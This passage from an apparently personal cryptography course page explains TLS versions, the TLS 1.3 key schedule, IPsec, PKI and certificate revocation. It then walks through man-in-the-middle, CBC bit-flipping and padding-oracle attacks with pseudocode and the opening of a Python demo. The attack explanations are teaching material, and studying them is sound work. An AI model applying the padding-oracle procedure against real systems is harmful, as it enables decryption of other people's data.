<td>TLS 1.0</td>
<td>1999</td>
<td>RSA, DHE</td>
<td>RSA, DSA</td>
<td>RC4, 3DES, AES</td>
<td>HMAC-MD5/SHA1</td>
<td>Possible</td>
<td>BEAST, CBC attacks</td>
</tr>
<tr>
<td>TLS 1.1</td>
<td>2006</td>
<td>RSA, DHE</td>
<td>RSA, DSA</td>
<td>AES, 3DES</td>
<td>HMAC-SHA1</td>
<td>Possible</td>
<td>Corrects some CBC attacks</td>
</tr>
<tr>
<td>TLS 1.2</td>
<td>2008</td>
<td>RSA, DHE, ECDHE</td>
<td>RSA, ECDSA</td>
<td>AES-GCM, ChaCha20, AES-CBC</td>
<td>SHA256/384</td>
<td>Possible</td>
<td>Dominant modern version</td>
</tr>
<tr>
<td>TLS 1.3</td>
<td>2018</td>
<td>ECDHE</td>
<td>RSA, ECDSA, Ed25519</td>
<td>AES-GCM, ChaCha20-Poly1305</td>
<td>AEAD</td>
<td>Mandatory</td>
<td>Simplified and secure handshake</td>
</tr>
</tbody>
</table>
<h4 id="why-rsa-key-exchange-is-no-longer-used">Why RSA key exchange is no longer used</h4>
<p>With RSA key exchange, if an attacker record the TLS traffic, and then break or stole the RSA key, he can decrypt old handshakes recover session keys
and decrypt all past traffic.</p>
<p>With Diffie-Hellman the secret is never transmitted; it is calculated independently by both parties. Even if the server's private key is later leaked: It is impossible to recover the old session secrets.</p>
<h4 id="anti-replay-protection">Anti-replay protection</h4>
<p>TLS uses sequence numbers and authenticated encryption (AEAD) to prevent packet replay within a connection. Each TLS record is associated with a unique sequence number that is included in the authentication process, so replaying the same encrypted packet would produce an invalid authentication state and be rejected by the server. (cf : HMAC).</p>
<h4 id="attack-on-ssltls">Attack on SSL/TLS</h4>
<p>Beyond the fact that the early versions used cryptographic methods that are no longer up-to-date (RC2, MD5), inherent vulnerabilities in SSL/TLS were discovered:</p>
<p>POODLE : (Padding Oracle On Downgraded Legacy Encryption) is an attack where an attacker (in MITM position) intentionally causes the TLS handshake to fail. At the time, browsers implemented an automatic protocol fallback mechanism: when a handshake failed, they would retry with older versions of TLS/SSL, assuming the server did not support modern versions. Once the connection is downgraded, the attacker exploits a weakness in CBC operation mode and padding management (cf : padding oracle attack), allowing them to retrieve data.</p>
<p>BEAST : (Browser Exploit Against SSL/TLS) is a chosen-plaintext attack against CBC in TLS 1.0 (cf : CBC). In TLS 1.0 the IV is predictable (it's the previous ciphertext block). By knowing the IV in advance and injecting chosen plaintext, the attacker cancels the chaining and turns CBC back into ECB, which let him guess a secret like a session cookie byte by byte. Fixed in TLS 1.1 with a fresh unpredictable IV per record.</p>
<h4 id="key-schedule-tls-13">Key Schedule TLS 1.3</h4>
<p>TLS don't do : ECDHE secret = AES key</p>
<p>It use the ECDHE secret to generate multi-keys with a specific use. This process use HKDF (key derivation function based on HMAC).</p>
<p>HKDF works in two steps. Extract turns the ECDHE secret into one uniform pseudo-random key (PRK).</p>
<p>Then expand derives several independent sub-keys from that PRK, each bound to a distinct label. TLS 1.3 chains this through successive stages (Early Secret, derived from a PSK, then Handshake Secret, which mixes in the ECDHE secret, then Master Secret), and from each stage it derives purpose-specific keys : client and server handshake traffic keys, application traffic keys, exporter and resumption secrets. Each key serves a single purpose and the labels keep them cryptographically separated, so compromising one never exposes the others.</p>
<h4 id="why-tls-13-is-faster">Why TLS 1.3 is faster</h4>
<p>TLS 1.2 take multiple Round Trip Time (RTT) before the communication start.</p>
<p>TLS 1.3 merges several steps and often allows 1 RTT or even 0 if the client allready know the server. <em>How ?</em> Unlike 1.2, TLS 1.3 supports fewer options for its cipher suite. Therefore, the client can directly send both the cipher suite it supports and the corresponding cryptographic elements (The keyExange trought ECDHE and the "negociation" are embeded).</p>
<p>TLS 1.3 allows a client to re-start an interrupted session with a server by using a PSK (Pre-Shared Key) derived from an earlier connection.. </p>
<p>The problem is that nothing prevents these requests from being replayed by an attacker, given that the client reuses an old session via a PSK and sends requests directly with it (So even if the same request are replayed twice, the server might think they are just two different sessions). To circumvent the risk, one can disable the 0 RTT for certain routes or methods, or use an anti-replay cache.</p>
<h4 id="mutual-tls">Mutual TLS</h4>
<p>In mutual TLS, the client iself is authenticated trought a CA certificat.</p>
<h3 id="ipsec-internet-protocol-security">IPSec (Internet Protocol Security)</h3>
<p>Is a protocol suite that secure IP communications by providing the same feature as TLS (confidentiality, integrity, authentication, anti-replay) but in the layer 3. While TLS protects at an application layer, IPsec operates at the IP layer, therefore all applications trought IPSec are automatically protected.</p>
<p>When two machines want to communicate with IPSec, they follow these steps:
- Authenticate each other
- Negotiate security algorithms
- Create encryption keys
- Establish a secure tunnel
- IP packets are then encrypted/authenticated</p>
<h4 id="ike-key-negotiation">IKE : Key Negotiation</h4>
<p>IKEv2 is the standard today.</p>
<p>Authenfication trought pre-shared key (not the most secure option), or with certificat (cf : PKI).</p>
<p>And then Diffie–Hellman key exchange.</p>
<h4 id="security-association-sa">Security Association (SA) :</h4>
<p>Once the keys have been exchanged, we can define a SA for unidirectional communication. If we want clients to be able to communicate with the server and for the server to respond, we define two SA.</p>
<p>An SA is simply a set of security parameters. It contains the key-set generated by IKE, the algorithms to use (AES-GCM, HMAC etc...), the lifetime, and the mode (tunnel/transport).</p>
<p>Each SA has an identifier called Security Parameter Index (SPI). The receiver uses the SPI to determine: which key to use, which algorithm to apply (it retrieves it from his security association database).</p>
<h4 id="authentication-header-ah">Authentication Header (AH) :</h4>
<p>Allow integrity, authentification and anti-replay by adding a header to the packet contaning a hash of the data (like a HMAC) and a sequence number. Thus, if a bit changes the hash becomes invalid.</p>
<p>The issue here is that the header protect information that need to be change by the nat routing system (like the src ip). That's why AH is rarely used today because ESP can provide integrity, authentication and anti-replay in addition to encryption.</p>
<h4 id="encapsulating-security-payload-esp">Encapsulating Security Payload (ESP) :</h4>
<p>Allow encryption, integrity, authentication, anti-replay :</p>
<p><img alt="" src="../introduction_to_cryptography/ESP.webp" /></p>
<p>The external IP header remains visible for routing.</p>
<p>Like AH, ESP can operate in Transport mode or Tunnel mode.</p>
<p>In transport mode, the original IP header remains visible. In tunnel mode, the entire IP packet is encapsulated and encrypted during its transit over the internet before being decrypted by the remote VPN gateway and transmitted to the destination host on the protected network.</p>
<p>The advantage of encrypting the IP packet is to mask the internal network and its communications. From the outside, only the public IP addresses of the VPN gateways are visible.</p>
<h4 id="nat-t">NAT-T</h4>
<p>NAT devices do not handle native ESP reliably because ESP is not transported over TCP or UDP. Instead, ESP is its own IP protocol (IP Protocol Number 50) carried directly inside IP packets.</p>
<table>
<thead>
<tr>
<th>IP Protocol Number</th>
<th>Protocol</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>ICMP</td>
</tr>
<tr>
<td>6</td>
<td>TCP</td>
</tr>
<tr>
<td>17</td>
<td>UDP</td>
</tr>
<tr>
<td>50</td>
<td>ESP</td>
</tr>
<tr>
<td>51</td>
<td>AH</td>
</tr>
</tbody>
</table>
<p>For example, a typical HTTPS packet looks like:</p>
<p>IP -&gt; TCP -&gt; TLS -&gt; HTTP</p>
<p>The IP header contains "Protocol = 6", which tells the receiver that the payload is a TCP segment.</p>
<p>An ESP packet looks like:</p>
<p>IP -&gt; ESP -&gt; Encrypted payload</p>
<p>The IP header contains "Protocol = 50", which tells the receiver that the payload is an ESP packet.</p>
<p>NAT Traversal (NAT-T) solves this problem by encapsulating ESP inside UDP port 4500:</p>
<p>IP -&gt; UDP 4500 -&gt; ESP -&gt; Encrypted payload</p>
<p>The NAT device now sees a normal UDP flow and can handle it correctly.</p>
<p>Why doesn't ESP simply use TCP or UDP like TLS?</p>
<p>Because IPsec is designed to secure IP traffic at Layer 3. ESP therefore operates directly on top of IP rather than on top of TCP, unlike TLS which sits above the transport layer.</p>
<h4 id="security-policy-database-spd">Security Policy Database (SPD)</h4>
<p>Defines which traffic must be protected and which traffic should be bypassed or discarded in a config file in the routeur.</p>
<h3 id="pki">PKI</h3>
<p>Public key infrastructure design a set of techniques and organization to guarantee the identity of entities through cryptographic techniques.</p>
<p>The problem is as follows:</p>
<p>During the TLS handshake, the server signe a part of the message with the private key to prove it actually possesses the private key corresponding to the claimed public key. The client can then verify the signature with it.</p>
<p>But how to prove that the key pair held by the server correspond to the claimed domain ? An attacker could manipulate the DNS response, and impersonate a legitimate website by generating a key pair. </p>
<p>You might think that if Alice sends her public key to Bob, there is no longer any risk because Bob can encrypt a message with that key, and only Alice will be able to read it. However, if the attacker intercepts Alice's public key and replaces it with their own, Bob will encrypt the message with the attacker's key. To make their attack transparent, the attacker can even re-encrypt the message with Alice's key and send it to her. This attack pattern is called a man in the middle attack.</p>
<p>This is where PKI is usefull. It allows us to certify, through a relationship of trust, that the public key truly belongs to the domain.</p>
<h4 id="x509-certificates">X.509 Certificates</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-101-1" name="__codelineno-101-1" href="#__codelineno-101-1"></a>Subject: www.example.com
<a id="__codelineno-101-2" name="__codelineno-101-2" href="#__codelineno-101-2"></a>
<a id="__codelineno-101-3" name="__codelineno-101-3" href="#__codelineno-101-3"></a>Public Key: ECDSA key
<a id="__codelineno-101-4" name="__codelineno-101-4" href="#__codelineno-101-4"></a>
<a id="__codelineno-101-5" name="__codelineno-101-5" href="#__codelineno-101-5"></a>Issuer: Let&#39;s Encrypt
<a id="__codelineno-101-6" name="__codelineno-101-6" href="#__codelineno-101-6"></a>
<a id="__codelineno-101-7" name="__codelineno-101-7" href="#__codelineno-101-7"></a>Valid from: 2026-01-01
<a id="__codelineno-101-8" name="__codelineno-101-8" href="#__codelineno-101-8"></a>
<a id="__codelineno-101-9" name="__codelineno-101-9" href="#__codelineno-101-9"></a>Valid until: 2026-04-01
<a id="__codelineno-101-10" name="__codelineno-101-10" href="#__codelineno-101-10"></a>
<a id="__codelineno-101-11" name="__codelineno-101-11" href="#__codelineno-101-11"></a>Signature: AAAAAAAAAAAAAAAbbbb...
</code></pre></div>
<p>The certificate that the website will provide contains among other, its domain, its public key and the signature of the certification authority (here Let's Encrypt)</p>
<h4 id="certificate-authorities">Certificate authorities</h4>
<p>The certificate authority signed the certificate with its private key. The certificate authority's public key is provided by the website along with its certificate (the CA certificate). This creates a kind of chain of trust, and ultimately the root CA certificate (there are about ten of them worldwide) is hardcoded into the browser.</p>
<p>Things provided by the server :
<div class="highlight"><pre><span></span><code><a id="__codelineno-102-1" name="__codelineno-102-1" href="#__codelineno-102-1"></a>awebsite.net public key + awebsite.net certificate
<a id="__codelineno-102-2" name="__codelineno-102-2" href="#__codelineno-102-2"></a>+ public key of the CA that signed the certificate + certificate of the CA
</code></pre></div></p>
<h4 id="ocsp">OCSP</h4>
<p>If a certificate is considered compromised (for example, if the private key has been leaked), CAs used to publish lists of revoked certificates, but this was a slow method. Now, Online Certificate Status Protocol (OCSP) is used.</p>
<p>The browser sends a request to the CA at each connection. However, it's create a privacy risk (the CA knows which site you are visiting).</p>
<p>The method used today is OCSP Stapling. This time, the server will periodically retrieve validation from the CA that its certificate is still valid (the response message will be signed by the CA and therefore cannot be modified by the server).</p>
<h4 id="certificate-transparency-ct">Certificate Transparency (CT)</h4>
<p>All Certificate Authorities (CAs) must publish the certificates they issue in public logs to prevent fraudulent validation. To ensure this transparency, when connecting to a website, the browser also verifies that the certificate is recorded on the correct date in these logs.</p>
<h2 id="attacks">Attacks</h2>
<p>This section regroup some classic attacks. A few of them were already mentioned along the way, here we look at them in more detail.</p>
<h3 id="man-in-the-middle">Man-in-the-middle</h3>
<p>The most critical situation that cryptography tries to solve is the man-in-the-middle case. When someone between Bob and Alice can view and change the packet they exchange. The best workaround to solve this problem is the Diffie–Hellman key exchange.</p>
<h3 id="bit-flipping-attack">Bit-flipping attack</h3>
<p>The issue with the bit-flipping attack is not a loss of confidentiality, but a loss of integrity. Indeed, block cipher modes such as ECB, CBC or CTR ensure the confidentiality of the data, but do not guarantee its integrity. An attacker capable of modifying the ciphertext can cause predictable changes in the plaintext after decryption.</p>
<p>To guarantee the integrity and authenticity of the data, it is necessary to use an authentication mechanism such as a MAC (for example HMAC) or, preferably, an authenticated mode of operation like GCM.</p>
<p>The problem is as follows (example for CBC with 8-bit blocks to make it simpler) :
<div class="highlight"><pre><span></span><code><a id="__codelineno-103-1" name="__codelineno-103-1" href="#__codelineno-103-1"></a>Data in clear = &quot;admin=0&quot;
<a id="__codelineno-103-2" name="__codelineno-103-2" href="#__codelineno-103-2"></a>
<a id="__codelineno-103-3" name="__codelineno-103-3" href="#__codelineno-103-3"></a>Data in binnary = [ 01100001
<a id="__codelineno-103-4" name="__codelineno-103-4" href="#__codelineno-103-4"></a>                    01100100
<a id="__codelineno-103-5" name="__codelineno-103-5" href="#__codelineno-103-5"></a>                    01101101
<a id="__codelineno-103-6" name="__codelineno-103-6" href="#__codelineno-103-6"></a>                    01101001
<a id="__codelineno-103-7" name="__codelineno-103-7" href="#__codelineno-103-7"></a>                    01101110
<a id="__codelineno-103-8" name="__codelineno-103-8" href="#__codelineno-103-8"></a>                    00111101
<a id="__codelineno-103-9" name="__codelineno-103-9" href="#__codelineno-103-9"></a>                    00110000 ]
<a id="__codelineno-103-10" name="__codelineno-103-10" href="#__codelineno-103-10"></a>
<a id="__codelineno-103-11" name="__codelineno-103-11" href="#__codelineno-103-11"></a>Data after AES-CBC = [ 00101111
<a id="__codelineno-103-12" name="__codelineno-103-12" href="#__codelineno-103-12"></a>                       01100110
<a id="__codelineno-103-13" name="__codelineno-103-13" href="#__codelineno-103-13"></a>                       01101101
<a id="__codelineno-103-14" name="__codelineno-103-14" href="#__codelineno-103-14"></a>                       01101001
<a id="__codelineno-103-15" name="__codelineno-103-15" href="#__codelineno-103-15"></a>                       01101110
<a id="__codelineno-103-16" name="__codelineno-103-16" href="#__codelineno-103-16"></a>                       10101101
<a id="__codelineno-103-17" name="__codelineno-103-17" href="#__codelineno-103-17"></a>                       11110110 ]  &lt;----- last bit to flip to become admin
</code></pre></div></p>
<p>What an attacker can do is flip the bit values one by one and resend the data each time to test whether they manage to modify the value.
Here it's all the easier because it's the last bit that defines whether the user is admin or not. It's more complicated if the information to be modified is written across several bits in a larger message.</p>
<h3 id="padding-oracle">Padding oracle</h3>
<p>Let's imagine a block cipher algorithm of the AES-CBC type but that would use blocks of max 2 bytes (for the simplicity of the example).</p>
<p>Padding management in AES follows the PKCS#7 convention. (one padding byte = 01, 2 = 02 etc...).</p>
<p>Encryption :
<div class="highlight"><pre><span></span><code><a id="__codelineno-104-1" name="__codelineno-104-1" href="#__codelineno-104-1"></a>data_clear_in_hexa = [
<a id="__codelineno-104-2" name="__codelineno-104-2" href="#__codelineno-104-2"></a>    07, e1,
<a id="__codelineno-104-3" name="__codelineno-104-3" href="#__codelineno-104-3"></a>    a3, c8,
<a id="__codelineno-104-4" name="__codelineno-104-4" href="#__codelineno-104-4"></a>    d5, f1
<a id="__codelineno-104-5" name="__codelineno-104-5" href="#__codelineno-104-5"></a>]
<a id="__codelineno-104-6" name="__codelineno-104-6" href="#__codelineno-104-6"></a>
<a id="__codelineno-104-7" name="__codelineno-104-7" href="#__codelineno-104-7"></a>fisrt_block = 07, e1,
<a id="__codelineno-104-8" name="__codelineno-104-8" href="#__codelineno-104-8"></a>second_block = a3, c8,
<a id="__codelineno-104-9" name="__codelineno-104-9" href="#__codelineno-104-9"></a>third_block = d5, f1
<a id="__codelineno-104-10" name="__codelineno-104-10" href="#__codelineno-104-10"></a>
<a id="__codelineno-104-11" name="__codelineno-104-11" href="#__codelineno-104-11"></a>first_block_cipher = encrypt_with_aes( ( fisrt_block XOR iv ), key ) 
<a id="__codelineno-104-12" name="__codelineno-104-12" href="#__codelineno-104-12"></a>
<a id="__codelineno-104-13" name="__codelineno-104-13" href="#__codelineno-104-13"></a>second_block_cipher = encrypt_with_aes( ( second_block XOR first_block_cipher ), key ) 
<a id="__codelineno-104-14" name="__codelineno-104-14" href="#__codelineno-104-14"></a>
<a id="__codelineno-104-15" name="__codelineno-104-15" href="#__codelineno-104-15"></a>third_block_cipher = encrypt_with_aes( ( third_block XOR second_block_cipher ) , key ) 
</code></pre></div></p>
<p>Decryption :
<div class="highlight"><pre><span></span><code><a id="__codelineno-105-1" name="__codelineno-105-1" href="#__codelineno-105-1"></a>first_block_clear = decrypt_with_aes( first_block_cipher, key ) XOR iv
<a id="__codelineno-105-2" name="__codelineno-105-2" href="#__codelineno-105-2"></a>
<a id="__codelineno-105-3" name="__codelineno-105-3" href="#__codelineno-105-3"></a>second_block_clear = decrypt_with_aes( second_block_cipher, key ) XOR first_block_cipher
<a id="__codelineno-105-4" name="__codelineno-105-4" href="#__codelineno-105-4"></a>
<a id="__codelineno-105-5" name="__codelineno-105-5" href="#__codelineno-105-5"></a>third_block_clear = decrypt_with_aes( third_block_cipher, key ) XOR second_block_cipher
</code></pre></div></p>
<p>The problem arises when we have a padding oracle. Any vulnerability in the application that will allow us to know when the padding of the encrypted message sent by the attacker is correct.</p>
<p>What we'll be able to do is, for example, modify the last byte of second_block until we are told that the padding is correct. This will mean that the last byte of third_block is "01", the only valid padding possible.</p>
<p>If we know that in the configuration we've just created, third_block last byte = "01", then we can recover the clear value of the last byte by performing a XOR between "01" and the value of the last byte of second block (which produced this result).</p>
<p>Example :
<div class="highlight"><pre><span></span><code><a id="__codelineno-106-1" name="__codelineno-106-1" href="#__codelineno-106-1"></a>data_encrypted = [
<a id="__codelineno-106-2" name="__codelineno-106-2" href="#__codelineno-106-2"></a>    e2, c1,
<a id="__codelineno-106-3" name="__codelineno-106-3" href="#__codelineno-106-3"></a>    03, b2,
<a id="__codelineno-106-4" name="__codelineno-106-4" href="#__codelineno-106-4"></a>    a1, a3
<a id="__codelineno-106-5" name="__codelineno-106-5" href="#__codelineno-106-5"></a>]
<a id="__codelineno-106-6" name="__codelineno-106-6" href="#__codelineno-106-6"></a>
<a id="__codelineno-106-7" name="__codelineno-106-7" href="#__codelineno-106-7"></a>The attacker modifies the data like this :
<a id="__codelineno-106-8" name="__codelineno-106-8" href="#__codelineno-106-8"></a>
<a id="__codelineno-106-9" name="__codelineno-106-9" href="#__codelineno-106-9"></a>for I in 255 possibiliy of an byte :
<a id="__codelineno-106-10" name="__codelineno-106-10" href="#__codelineno-106-10"></a>    data_encrypted = [
<a id="__codelineno-106-11" name="__codelineno-106-11" href="#__codelineno-106-11"></a>        e2, c1,
<a id="__codelineno-106-12" name="__codelineno-106-12" href="#__codelineno-106-12"></a>        03, I,
<a id="__codelineno-106-13" name="__codelineno-106-13" href="#__codelineno-106-13"></a>        a1, a3
<a id="__codelineno-106-14" name="__codelineno-106-14" href="#__codelineno-106-14"></a>    ]
<a id="__codelineno-106-15" name="__codelineno-106-15" href="#__codelineno-106-15"></a>    rep = send_to_oracle(data_encrypted)
<a id="__codelineno-106-16" name="__codelineno-106-16" href="#__codelineno-106-16"></a>    if rep = &quot;padding ok&quot;:
<a id="__codelineno-106-17" name="__codelineno-106-17" href="#__codelineno-106-17"></a>        value_last_byte = I xor &quot;01&quot;
</code></pre></div></p>
<p>To get the value of the other bytes, we just need to increase the size of the padding :
<div class="highlight"><pre><span></span><code><a id="__codelineno-107-1" name="__codelineno-107-1" href="#__codelineno-107-1"></a>for I in 255 possibiliy of an byte :
<a id="__codelineno-107-2" name="__codelineno-107-2" href="#__codelineno-107-2"></a>    data_encrypted = [
<a id="__codelineno-107-3" name="__codelineno-107-3" href="#__codelineno-107-3"></a>        e2, c1,
<a id="__codelineno-107-4" name="__codelineno-107-4" href="#__codelineno-107-4"></a>        I, X,
</code></pre></div></p>
<p>But there's no need for 256² possibilities; since we know the last byte of block 2, we know what to put in the last byte of block 1 so that it equals 02 (X).</p>
<p>Regarding the last block, either the padding is known or guessable, or we can't break it with this method.</p>
<p>Python demonstration : (i tried to make it visual using the hexdump functions)
<div class="highlight"><pre><span></span><code><a id="__codelineno-108-1" name="__codelineno-108-1" href="#__codelineno-108-1"></a><span class="kn">from</span><span class="w"> </span><span class="nn">os</span><span class="w"> </span><span class="kn">import</span> <span class="n">urandom</span>
<a id="__codelineno-108-2" name="__codelineno-108-2" href="#__codelineno-108-2"></a>
<a id="__codelineno-108-3" name="__codelineno-108-3" href="#__codelineno-108-3"></a><span class="kn">from</span><span class="w"> </span><span class="nn">base64</span><span class="w"> </span><span class="kn">import</span> <span class="n">b64encode</span><span class="p">,</span> <span class="n">b64decode</span>
<a id="__codelineno-108-4" name="__codelineno-108-4" href="#__codelineno-108-4"></a><span class="kn">from</span><span class="w"> </span><span class="nn">binascii</span><span class="w"> </span><span class="kn">import</span> <span class="n">unhexlify</span><span class="p">,</span> <span class="n">hexlify</span>
<a id="__codelineno-108-5" name="__codelineno-108-5" href="#__codelineno-108-5"></a>
<a id="__codelineno-108-6" name="__codelineno-108-6" href="#__codelineno-108-6"></a><span class="kn">from</span><span class="w"> </span><span class="nn">Crypto.Cipher</span><span class="w"> </span><span class="kn">import</span> <span class="n">AES</span>
<a id="__codelineno-108-7" name="__codelineno-108-7" href="#__codelineno-108-7"></a><span class="kn">from</span><span class="w"> </span><span class="nn">Crypto.Util.Padding</span><span class="w"> </span><span class="kn">import</span> <span class="n">pad</span><span class="p">,</span> <span class="n">unpad</span>
<a id="__codelineno-108-8" name="__codelineno-108-8" href="#__codelineno-108-8"></a>
<a id="__codelineno-108-9" name="__codelineno-108-9" href="#__codelineno-108-9"></a><span class="k">def</span><span class="w"> </span><span class="nf">hexreversedump</span><span class="p">(</span><span class="n">candidate</span><span class="p">:</span> <span class="nb">str</span><span class="p">)</span> <span class="o">-&gt;</span> <span class="nb">bytes</span><span class="p">:</span>
<a id="__codelineno-108-10" name="__codelineno-108-10" href="#__codelineno-108-10"></a>    <span class="c1"># generated by gpt-5.3</span>
<a id="__codelineno-108-11" name="__codelineno-108-11" href="#__codelineno-108-11"></a>    <span class="n">left</span><span class="p">,</span> <span class="n">right</span> <span class="o">=</span> <span class="n">candidate</span><span class="o">.</span><span class="n">split</span><span class="p">(</span><span class="s2">&quot;|&quot;</span><span class="p">)</span>
<a id="__codelineno-108-12" name="__codelineno-108-12" href="#__codelineno-108-12"></a>
<a id="__codelineno-108-13" name="__codelineno-108-13" href="#__codelineno-108-13"></a>    <span class="n">left</span> <span class="o">=</span> <span class="n">left</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span>
<a id="__codelineno-108-14" name="__codelineno-108-14" href="#__codelineno-108-14"></a>    <span class="n">right</span> <span class="o">=</span> <span class="n">right</span><span class="o">.</span><span class="n">strip</span><span class="p">()</span>
<a id="__codelineno-108-15" name="__codelineno-108-15" href="#__codelineno-108-15"></a>
<a id="__codelineno-108-16" name="__codelineno-108-16" href="#__codelineno-108-16"></a>    <span class="n">left_bytes</span> <span class="o">=</span> <span class="n">unhexlify</span><span class="p">(</span><span class="n">left</span><span class="o">.</span><span class="n">replace</span><span class="p">(</span><span class="s2">&quot; &quot;</span><span class="p">,</span> <span class="s2">&quot;&quot;</span><span class="p">))</span>
<a id="__codelineno-108-17" name="__codelineno-108-17" href="#__codelineno-108-17"></a>    <span class="n">right_bytes</span> <span class="o">=</span> <span class="n">unhexlify</span><span class="p">(</span><span class="n">right</span><span class="o">.</span><span class="n">replace</span><span class="p">(</span><span class="s2">&quot; &quot;</span><span class="p">,</span> <span class="s2">&quot;&quot;</span><span class="p">))</span>
<a id="__codelineno-108-18" name="__codelineno-108-18" href="#__codelineno-108-18"></a>
<a id="__codelineno-108-19" name="__codelineno-108-19" href="#__codelineno-108-19"></a>    <span class="k">return</span> <span class="n">left_bytes</span> <span class="o">+</span> <span class="n">right_bytes</span>
<a id="__codelineno-108-20" name="__codelineno-108-20" href="#__codelineno-108-20"></a>
<a id="__codelineno-108-21" name="__codelineno-108-21" href="#__codelineno-108-21"></a><span class="k">def</span><span class="w"> </span><span class="nf">hexdump</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">block_size</span><span class="o">=</span><span class="mi">16</span><span class="p">):</span>
<a id="__codelineno-108-22" name="__codelineno-108-22" href="#__codelineno-108-22"></a>    <span class="c1"># generated by gpt-5.3</span>
<a id="__codelineno-108-23" name="__codelineno-108-23" href="#__codelineno-108-23"></a>    <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="nb">str</span><span class="p">):</span>
<a id="__codelineno-108-24" name="__codelineno-108-24" href="#__codelineno-108-24"></a>        <span class="n">data</span> <span class="o">=</span> <span class="n">data</span><span class="o">.</span><span class="n">encode</span><span class="p">()</span>
<a id="__codelineno-108-25" name="__codelineno-108-25" href="#__codelineno-108-25"></a>
<a id="__codelineno-108-26" name="__codelineno-108-26" href="#__codelineno-108-26"></a>    <span class="n">hex_bytes</span> <span class="o">=</span> <span class="p">[</span><span class="sa">f</span><span class="s1">&#39;</span><span class="si">{</span><span class="n">b</span><span class="si">:</span><span class="s1">02x</span><span class="si">}</span><span class="s1">&#39;</span> <span class="k">for</span> <span class="n">b</span> <span class="ow">in</span> <span class="n">data</span><span class="p">]</span>
<a id="__codelineno-108-27" name="__codelineno-108-27" href="#__codelineno-108-27"></a>
<a id="__codelineno-108-28" name="__codelineno-108-28" href="#__codelineno-108-28"></a>    <span class="n">chunks</span> <span class="o">=</span> <span class="p">[</span>
<a id="__codelineno-108-29" name="__codelineno-108-29" href="#__codelineno-108-29"></a>        <span class="s1">&#39; &#39;</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="n">hex_bytes</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span><span class="o">+</span><span class="n">block_size</span><span class="p">])</span>
<a id="__codelineno-108-30" name="__codelineno-108-30" href="#__codelineno-108-30"></a>        <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">hex_bytes</span><span class="p">),</span> <span class="n">block_size</span><span class="p">)</span>
<a id="__codelineno-108-31" name="__codelineno-108-31" href="#__codelineno-108-31"></a>    <span class="p">]</span>
<a id="__codelineno-108-32" name="__codelineno-108-32" href="#__codelineno-108-32"></a>
<a id="__codelineno-108-33" name="__codelineno-108-33" href="#__codelineno-108-33"></a>    <span class="k">return</span> <span class="s1">&#39; | &#39;</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="n">chunks</span><span class="p">)</span>
<a id="__codelineno-108-34" name="__codelineno-108-34" href="#__codelineno-108-34"></a>
<a id="__codelineno-108-35" name="__codelineno-108-35" href="#__codelineno-108-35"></a><span class="n">iv</span> <span class="o">=</span> <span class="n">unhexlify</span><span class="p">(</span><span class="s2">&quot;97dc0dd29e556ad14537776bade3e2aa&quot;</span><span class="p">)</span>
<a id="__codelineno-108-36" name="__codelineno-108-36" href="#__codelineno-108-36"></a><span class="n">password</span> <span class="o">=</span> <span class="n">unhexlify</span><span class="p">(</span><span class="s2">&quot;f93248a1d5cccef329912dbb3430d955&quot;</span><span class="p">)</span>
<a id="__codelineno-108-37" name="__codelineno-108-37" href="#__codelineno-108-37"></a><span class="n">msg</span> <span class="o">=</span> <span class="s2">&quot;a super secret message&quot;</span>
<a id="__codelineno-108-38" name="__codelineno-108-38" href="#__codelineno-108-38"></a>
<a id="__codelineno-108-39" name="__codelineno-108-39" href="#__codelineno-108-39"></a><span class="nb">print</span><span class="p">(</span><span class="s2">&quot;MSG                   :&quot;</span><span class="p">,</span> <span class="n">msg</span><span class="p">)</span>
<a id="__codelineno-108-40" name="__codelineno-108-40" href="#__codelineno-108-40"></a><span class="nb">print</span><span class="p">(</span><span class="s2">&quot;MSG_HEXA              :&quot;</span><span class="p">,</span> <span class="n">hexdump</span><span class="p">(</span><span class="n">msg</span><span class="p">))</span>
<a id="__codelineno-108-41" name="__codelineno-108-41" href="#__codelineno-108-41"></a>
<a id="__codelineno-108-42" name="__codelineno-108-42" href="#__codelineno-108-42"></a><span class="n">msg</span> <span class="o">=</span> <span class="n">pad</span><span class="p">(</span><span class="n">msg</span><span class="o">.</span><span class="n">encode</span><span class="p">(),</span> <span class="n">AES</span><span class="o">.</span><span class="n">block_size</span><span class="p">)</span>
<a id="__codelineno-108-43" name="__codelineno-108-43" href="#__codelineno-108-43"></a><span class="nb">print</span><span class="p">(</span><span class="s2">&quot;MSG_HEXA_WITH_PADDING :&quot;</span><span class="p">,</span> <span class="n">hexdump</span><span class="p">(</span><span class="n">msg</span><span class="p">))</span>
<a id="__codelineno-108-44" name="__codelineno-108-44" href="#__codelineno-108-44"></a>
<a id="__codelineno-108-45" name="__codelineno-108-45" href="#__codelineno-108-45"></a>
<a id="__codelineno-108-46" name="__codelineno-108-46" href="#__codelineno-108-46"></a><span class="n">cipher</span> <span class="o">=</span> <span class="n">AES</span><span class="o">.</span><span class="n">new</span><span class="p">(</span><span class="n">password</span><span class="p">,</span> <span class="n">AES</span><span class="o">.</span><span class="n">MODE_CBC</span><span class="p">,</span> <span class="n">iv</span><span class="p">)</span>
<a id="__codelineno-108-47" name="__codelineno-108-47" href="#__codelineno-108-47"></a><span class="n">cipher_text</span> <span class="o">=</span> <span class="n">cipher</span><span class="o">.</span><span class="n">encrypt</span><span class="p">(</span><span class="n">msg</span><span class="p">)</span>
<a id="__codelineno-108-48" name="__codelineno-108-48" href="#__codelineno-108-48"></a><span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;HEX_CIPHER_VERSION    : </span><span class="si">{</span><span class="n">hexdump</span><span class="p">(</span><span class="n">cipher_text</span><span class="p">)</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-109-1" name="__codelineno-109-1" href="#__codelineno-109-1"></a>MSG                   : a super secret message
